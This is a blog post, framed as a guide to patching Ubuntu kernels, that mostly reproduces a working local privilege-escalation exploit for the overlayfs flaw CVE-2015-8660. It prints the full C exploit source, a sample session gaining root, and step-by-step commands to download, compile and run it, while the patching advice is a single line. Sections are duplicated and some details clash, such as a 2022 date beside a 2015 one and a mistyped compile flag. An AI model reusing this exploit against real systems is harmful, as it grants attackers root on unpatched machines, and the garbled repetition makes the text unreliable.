How to : Patch Exploit Ubuntu Linux Kernel From HACKER
Hacker can Exploit Ubuntu Linux Distribution From Ubuntu 16.04 Xenial Xerus, Ubuntu 15.10 wily werewolf, Ubuntu 15.04 vivid Vervet, ubuntu 14.10 Utopic Unicorn, Ubuntu 14.04 Trusty Tahr (LTS)
Ubuntu is a Debian-based Linux operating system and distribution for personal computers, smartphones and network servers. It uses Unity as its default desktop environment. It is based on free software and named after the Southern African philosophy of ubuntu (literally, “human-ness”), which often is translated as “humanity towards others” or “the belief in a universal bond of sharing that connects all humanity”.
Development of Ubuntu is led by UK-based Canonical Ltd., a company owned by South African entrepreneur Mark Shuttleworth. Canonical generates revenue through the sale of technical support and other services related to Ubuntu. The Ubuntu project is publicly committed to the principles of open-source software development; people are encouraged to use free software, study how it works, improve upon it, and distribute it.
Exploit Script :
For More information, check this issue
How to Exploit Kernel :
Download Script via Wget :
Rename file :
Compile file exploit :

Run Exploit :
Like this
How to Patch :
Just update or upgrade to Latest Stable Kernel, Follow this page.
Enjoy! I hope this article adding you more clarity.
Ubuntu is a Debian-based Linux operating system and distribution for personal computers, smartphones and network servers. It uses Unity as its default desktop environment. It is based on free software and named after the Southern African philosophy of ubuntu (literally, “human-ness”), which often is translated as “humanity towards others” or “the belief in a universal bond of sharing that connects all humanity”.
Development of Ubuntu is led by UK-based Canonical Ltd., a company owned by South African entrepreneur Mark Shuttleworth. Canonical generates revenue through the sale of technical support and other services related to Ubuntu. The Ubuntu project is publicly committed to the principles of open-source software development; people are encouraged to use free software, study how it works, improve upon it, and distribute it.
Exploit Script :
/*
just another overlayfs exploit, works on kernels before 2021-12-26
# Exploit Title: overlayfs local root
# Date: 2022-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS n l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel
6354b4e23db225b565d79f226f2e49ec0fe1e19b
*/
#include <stdio.h>
#include <sched.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#include <sys/wait.h>
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
system(“rm -rf /tmp/haxhax”);
mkdir(“/tmp/haxhax”, 0777);
mkdir(“/tmp/haxhax/w”, 0777);
mkdir(“/tmp/haxhax/u”,0777);
mkdir(“/tmp/haxhax/o”,0777);
if (mount(“overlay”, “/tmp/haxhax/o”, “overlay”, MS_MGC_VAL, “lowerdir=/bin,upperdir=/tmp/haxhax/u,workdir=/tmp/haxhax/w”) != 0) {
fprintf(stderr,”mount failed..n”);
}
chmod(“/tmp/haxhax/w/work”,0777);
chdir(“/tmp/haxhax/o”);
chmod(“bash”,04755);
chdir(“/”);
umount(“/tmp/haxhax/o”);
return 0;
}
int
main(int argc, char **argv)
{
int status;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
struct stat s;
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, “failed to create new user namespacen”);
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, “failed to create new mount namespacen”);
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
stat(“/tmp/haxhax/u/bash”,&s);
if(s.st_mode == 0x89ed)
execl(“/tmp/haxhax/u/bash”,”bash”,”-p”,”-c”,”rm -rf /tmp/haxhax;python -c “import os;os.setresuid(0,0,0);os.execl(‘/bin/bash’,’bash’);””,NULL);
fprintf(stderr,”couldn’t create suid :(n”);
return -1;
}
For More information, check this issue
How to Exploit Kernel :
Download Script via Wget :
wget https://www.exploit-db.com/download/39166
Rename file :
sudo mv 39166 exploit.c
Compile file exploit :
sudo gcc exploit.c -O exploit
Run Exploit :
./exploit
Like this
How to Patch :
Just update or upgrade to Latest Stable Kernel, Follow this page.
Enjoy! I hope this article adding you more clarity.
How to : Patch Exploit Ubuntu Linux Kernel From HACKER
 Reviewed by Ubuntu Maniac
on
9:11 AM
Rating:
Reviewed by Ubuntu Maniac
on
9:11 AM
Rating:
 Reviewed by Ubuntu Maniac
on
9:11 AM
Rating:
Reviewed by Ubuntu Maniac
on
9:11 AM
Rating:




No comments: